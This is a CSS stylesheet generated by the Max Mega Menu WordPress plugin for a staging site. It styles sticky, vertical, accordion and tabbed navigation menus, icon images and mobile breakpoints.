#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-show-when-sticky {
  display: none;
}
#mega-menu-wrap-max_mega_menu_1.mega-sticky #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-hide-when-sticky {
  display: none;
}
#mega-menu-wrap-max_mega_menu_1.mega-sticky #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-show-when-sticky {
  display: inline-block;
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-max_mega_menu_1.mega-sticky #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-show-when-sticky.mega-hide-on-mobile {
    display: none;
  }
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-custom-icon.mega-menu-link:before {
  transition: background 200ms linear;
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 .mega-sub-menu li#mega-menu-item-6386.mega-icon-top > a.mega-menu-link:before {
    width: 100%;
    min-width: 18px;
    background-position-x: center;
  }
}
@media only screen and (min-width: 993px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li#mega-menu-item-6386.mega-icon-top > a.mega-menu-link:before {
    width: 100%;
    min-width: 18px;
    background-position-x: center;
  }
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li#mega-menu-item-6386 > a.mega-menu-link:before {
  content: "";
  background-image: url('//staging.plasmacomp.com/wp-content/uploads/2024/04/smalllogo-c2m1-18x15.png');
  background-size: 18px 15px;
  background-repeat: no-repeat;
  width: 18px;
  height: 15px;
  line-height: 15px;
  vertical-align: middle;
}
@media (-webkit-min-device-pixel-ratio: 2) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li#mega-menu-item-6386 > a.mega-menu-link:before {
    background-image: url('//staging.plasmacomp.com/wp-content/uploads/2024/04/smalllogo-c2m1-36x30.png');
  }
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li#mega-menu-item-6386 > a.mega-menu-link:before {
    background-size: 18px 15px;
    width: 18px;
    height: 15px;
    line-height: 15px;
  }
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 .mega-sub-menu li#mega-menu-item-2494.mega-icon-top > a.mega-menu-link:before {
    width: 100%;
    min-width: 18px;
    background-position-x: center;
  }
}
@media only screen and (min-width: 993px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li#mega-menu-item-2494.mega-icon-top > a.mega-menu-link:before {
    width: 100%;
    min-width: 18px;
    background-position-x: center;
  }
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li#mega-menu-item-2494 > a.mega-menu-link:before {
  content: "";
  background-image: url('//staging.plasmacomp.com/wp-content/uploads/2024/05/microai-icon-18x18.png');
  background-size: 18px 18px;
  background-repeat: no-repeat;
  width: 18px;
  height: 18px;
  line-height: 18px;
  vertical-align: middle;
}
@media (-webkit-min-device-pixel-ratio: 2) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li#mega-menu-item-2494 > a.mega-menu-link:before {
    background-image: url('//staging.plasmacomp.com/wp-content/uploads/2024/05/microai-icon-36x36.png');
  }
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li#mega-menu-item-2494 > a.mega-menu-link:before {
    background-size: 18px 18px;
    width: 18px;
    height: 18px;
    line-height: 18px;
  }
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 .mega-sub-menu li#mega-menu-item-3409.mega-icon-top > a.mega-menu-link:before {
    width: 100%;
    min-width: 20px;
    background-position-x: center;
  }
}
@media only screen and (min-width: 993px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li#mega-menu-item-3409.mega-icon-top > a.mega-menu-link:before {
    width: 100%;
    min-width: 33px;
    background-position-x: center;
  }
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li#mega-menu-item-3409 > a.mega-menu-link:before {
  content: "";
  background-image: url('//staging.plasmacomp.com/wp-content/uploads/2024/04/smalllogo-c2m1-33x27.png');
  background-size: 33px 27px;
  background-repeat: no-repeat;
  width: 33px;
  height: 27px;
  line-height: 27px;
  vertical-align: text-bottom;
}
@media (-webkit-min-device-pixel-ratio: 2) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li#mega-menu-item-3409 > a.mega-menu-link:before {
    background-image: url('//staging.plasmacomp.com/wp-content/uploads/2024/04/smalllogo-c2m1-66x54.png');
  }
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li#mega-menu-item-3409 > a.mega-menu-link:before {
    background-size: 20px 16px;
    width: 20px;
    height: 16px;
    line-height: 16px;
  }
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item a[class^='genericon']:before {
  font-family: genericons;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-vertical > li.mega-menu-item {
  display: list-item;
  margin: 0;
  clear: both;
  width: 100%;
  margin: 0 0 0px 0;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-vertical > li.mega-menu-item > a.mega-menu-link {
  height: auto;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-vertical > li.mega-menu-item.mega-icon-top > a.mega-menu-link {
  display: list-item;
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-vertical > li.mega-menu-item.mega-hide-on-mobile {
    display: none;
  }
}
@media only screen and (min-width: 993px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-vertical > li.mega-menu-item.mega-hide-on-desktop {
    display: none;
  }
}
@media only screen and (min-width: 993px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-vertical > li.mega-menu-megamenu > ul.mega-sub-menu {
    width: 600px;
  }
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-vertical > li.mega-menu-megamenu.mega-menu-item, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-vertical > li.mega-menu-flyout.mega-menu-item {
  position: relative;
}
@media only screen and (min-width: 993px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children li.mega-menu-item a.mega-menu-link, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children li.mega-menu-item a.mega-menu-link {
    text-align: left;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {
    float: right;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {
    content: '\f345';
    margin: 0;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link {
    text-align: right;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {
    float: left;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {
    content: '\f341';
    margin: 0;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children.mega-icon-left > a.mega-menu-link:before {
    float: right;
    margin: 0 0 0 6px;
  }
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu {
  top: 0;
  left: 100%;
  right: auto;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item ul.mega-sub-menu, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {
  top: 0;
  left: 100%;
  right: auto;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item.mega-icon-left > a.mega-menu-link:before {
  float: left;
  margin: 0 6px 0 0;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-left > ul.mega-sub-menu {
  top: 0;
  left: auto;
  right: 100%;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left > ul.mega-sub-menu, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item > ul.mega-sub-menu, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item ul.mega-sub-menu li.mega-menu-item > ul.mega-sub-menu {
  top: 0;
  left: auto;
  right: 100%;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-accordion > li.mega-menu-item {
  display: list-item;
  margin: 0;
  clear: both;
  width: 100%;
  margin: 0 0 0px 0;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-accordion > li.mega-menu-item > a.mega-menu-link {
  height: auto;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-accordion > li.mega-menu-item.mega-icon-top > a.mega-menu-link {
  display: list-item;
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-accordion > li.mega-menu-item.mega-hide-on-mobile {
    display: none;
  }
}
@media only screen and (min-width: 993px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-accordion > li.mega-menu-item.mega-hide-on-desktop {
    display: none;
  }
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-accordion > li.mega-menu-megamenu > ul.mega-sub-menu {
  position: static;
  width: 100% !important;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu {
  position: static;
  width: 100% !important;
  padding: 0;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item.mega-current-menu-item > a.mega-menu-link {
  background: #204056;
  font-weight: normal;
  text-decoration: none;
  color: #fff;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {
  position: static;
  left: 0;
  width: 100%;
  border: 0;
  box-shadow: none;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {
  padding-left: 20px;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {
  padding-left: 30px;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {
  padding-left: 40px;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-accordion li.mega-menu-item > ul.mega-sub-menu {
  display: none;
  visibility: visible;
  opacity: 1;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-accordion li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-accordion li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {
  display: block;
}
@media only screen and (min-width: 993px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-accordion li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {
    float: right;
  }
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {
  content: '\f347';
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-accordion li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {
  content: '\f343';
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-bp-profile-nav img.avatar, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 img.mmm_gravatar {
  vertical-align: middle;
  position: relative;
  top: -1px;
  display: inline-block;
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-bp-profile-nav img.avatar, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 img.mmm_gravatar {
    max-height: 90%;
    width: auto;
  }
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 img.avatar {
  vertical-align: middle;
  position: relative;
  top: -1px;
}
#mega-menu-wrap-max_mega_menu_1 > li.mega-menu-item.mega-current-menu-item > a.mega-menu-logo, #mega-menu-wrap-max_mega_menu_1 > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-logo {
  background: inherit;
}
#mega-menu-wrap-max_mega_menu_1 li.mega-menu-item img.mega-menu-logo {
  display: inline;
  vertical-align: middle;
  max-height: none;
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-max_mega_menu_1 li.mega-menu-item img.mega-menu-logo {
    max-height: 90%;
    width: auto;
  }
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_"] li.mega-menu-item a.mega-menu-link.mega-menu-logo {
    padding-top: 10px;
    padding-bottom: 10px;
    text-align: center;
    height: auto;
  }
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-tabbed > ul.mega-sub-menu {
  padding: 0;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {
  width: 100%;
  padding: 0;
  position: static;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
  width: 33%;
  float: left;
  background: rgba(241, 241, 241, 0);
  color: #4a4a4a;
  font-family: inherit;
  font-size: 14px;
  font-weight: normal;
  padding: 0px 20px 0px 20px;
  line-height: 40px;
  text-decoration: none;
  text-transform: none;
  vertical-align: baseline;
  margin: 0;
  border: 0;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {
  background: #204056;
  font-weight: normal;
  text-decoration: none;
  color: #fff;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {
  content: '\f345';
  /* Tab Content */
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu {
  width: 67%;
  float: left;
  clear: none;
  position: absolute;
  top: 0;
  left: 33%;
  visibility: hidden;
  border-left: 1px solid #ccc;
  padding: 0px 0px 0px 0px;
  min-height: 100%;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu .mega-menu-item-has-children > a.mega-menu-link:after {
  display: none;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {
  visibility: visible;
  /* Tab Content Widget */
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {
  float: left;
  padding: 10px 20px 10px 20px;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {
  clear: left;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {
  margin-left: 0;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {
  margin-left: 10px;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
  color: #4a4a4a;
  font-family: inherit;
  font-size: 14px;
  text-transform: none;
  text-decoration: none;
  font-weight: bold;
  margin: 0px 0px 0px 0px;
  padding: 10px 10px 10px 10px;
  vertical-align: top;
  display: block;
  border-top: 0px solid #ddd;
  border-left: 0px solid #ddd;
  border-right: 0px solid #ddd;
  border-bottom: 0px solid #ddd;
  /* Second level menu item hover */
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {
  color: #fff;
  font-weight: bold;
  text-decoration: none;
  background: #204056;
  /* Third level menu item */
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {
  text-decoration: none;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {
  color: #4a4a4a;
  font-family: inherit;
  font-size: 14px;
  text-transform: none;
  text-decoration: none;
  font-weight: normal;
  margin: 0px 0px 0px 0px;
  padding: 0px 0px 0px 0px;
  vertical-align: top;
  display: block;
  /* Third level menu item hover */
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {
  color: #00796b;
  font-weight: normal;
  text-decoration: none;
  background: #000b51;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
  color: #4a4a4a;
  font-family: inherit;
  font-size: 14px;
  text-transform: none;
  text-decoration: none;
  font-weight: normal;
  margin: 0;
  padding: 0px 0px 0px 0px;
  vertical-align: top;
  display: block;
  border-top: 0;
  border-left: 0;
  border-right: 0;
  border-bottom: 0;
  /* Second level menu item hover */
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {
  color: #00796b;
  font-weight: normal;
  text-decoration: none;
  background: #000b51;
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {
    display: none;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {
    display: block;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-tabbed > ul.mega-sub-menu {
    padding: 0;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {
    width: 100%;
    clear: both;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {
    width: 100%;
    padding: 0;
    position: static;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
    width: 100%;
    float: left;
    background: rgba(241, 241, 241, 0);
    color: #333;
    font-family: inherit;
    font-size: 14px;
    font-weight: normal;
    padding: 0px 20px 0px 20px;
    line-height: 40px;
    text-decoration: none;
    text-transform: none;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {
    content: '\f347';
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {
    content: '\f343';
    /* Tab Content */
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu {
    width: 100%;
    position: relative;
    top: 0;
    left: auto;
    border-left: 0;
    padding: 10px;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {
    margin-left: 0;
  }
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item a[class^='fa-']:before {
  font-family: FontAwesome;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item > a[class^='fab']:before {
  font-family: 'Font Awesome 5 Brands';
  font-weight: 400;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item > a[class^='far']:before {
  font-family: 'Font Awesome 5 Free';
  font-weight: 400;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item > a[class^='fas']:before {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item > a[class^='fal']:before {
  font-family: 'Font Awesome 5 Free';
  font-weight: 300;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item > a[class^='fas'], #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item > a[class^='fab'], #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item > a[class^='far'], #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item > a[class^='fal'] {
  -webkit-font-smoothing: inherit;
}
